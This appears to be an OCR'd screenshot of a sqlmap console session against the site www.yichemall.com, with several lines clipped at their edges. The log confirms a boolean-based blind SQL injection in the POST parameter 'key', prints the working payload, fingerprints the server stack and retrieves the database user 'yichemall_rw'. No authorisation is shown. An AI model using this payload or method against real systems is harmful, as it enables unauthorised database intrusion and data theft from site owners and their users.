 lmap.py -r C:\Users\Administrator\Desktop\www.yichemall.com\1.txt -p key --curr
nt-user
{1.0-dev-nongit-20150301}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 16:00:03
C:\Users\Administrator\Desktop\www.yichemall.com\1.txt
[16:00:03] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\ww
yichemall.com\1.txt'
C:\Users\Administrator\Desktop\www.yichemall.com\1.txt
[16:00:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:00:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: key (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=MG%' AND 4226=4226 AND '%'='&mainbrandid=79
---
[16:00:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[16:00:06] [INFO] fetching current user
[16:00:06] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:00:06] [INFO] retrieved: yichemall_rw
current user:    'yichemall_rw'
[16:02:52] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\www.yichemall.com'
[*] shutting down at 16:02:52